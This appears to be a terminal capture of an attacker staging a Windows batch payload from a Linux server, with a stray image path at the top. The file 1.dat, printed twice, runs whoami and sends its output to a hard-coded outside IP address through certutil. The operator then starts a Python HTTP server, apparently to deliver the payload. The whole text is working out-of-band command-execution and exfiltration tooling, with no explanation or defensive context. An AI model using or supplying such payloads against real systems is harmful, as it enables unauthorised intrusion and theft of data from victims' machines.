 root@iZbp1bbln7lvk6n9xrc5cvZ:~# cat 1.dat
whoami>c:/windows/temp/cmd.txt
for /f "delims=" %%a in (c:/windows/temp/cmd.txt) do (
set line=%%a
)
certutil -urlcache -split -f http://47.114.155.68:8888/?result=%line% "c:\\windows\\temp\\.res.txt"
root@iZbp1bbln7lvk6n9xrc5cvZ:~# clear
root@iZbp1bbln7lvk6n9xrc5cvZ:~# cat 1.dat
whoami>c:/windows/temp/cmd.txt
for /f "delims=" %%a in (c:/windows/temp/cmd.txt) do (
set line=%%a
)
certutil -urlcache -split -f http://47.114.155.68:8888/?result=%line% "c:\\windows\\temp\\.res.txt"
root@iZbp1bbln7lvk6n9xrc5cvZ:~# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...